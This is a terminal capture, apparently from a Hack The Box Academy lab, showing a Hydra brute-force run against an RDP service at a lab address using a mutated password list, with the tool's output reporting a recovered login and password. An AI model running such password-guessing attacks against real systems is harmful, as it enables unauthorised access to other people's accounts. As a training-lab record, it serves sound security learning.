 [eu-academy-4]─[10.10.14.155]─[htb-ac-1224655@htb-5qab4yjpt9]─[~]
[★]$ hydra -l johanna -P mut_password.list rdp://10.129.211.174
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-10 06:09:06
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W
1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 94044 login tries (l:1/p:94044), ~23511 tries per task
[DATA] attacking rdp://10.129.211.174:3389/
[STATUS] 597.00 tries/min, 597 tries in 00:01h, 93448 to do in 02:37h, 3 active
[3389][rdp] host: 10.129.211.174   login: johanna   password: 1231234!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-10 06:10:51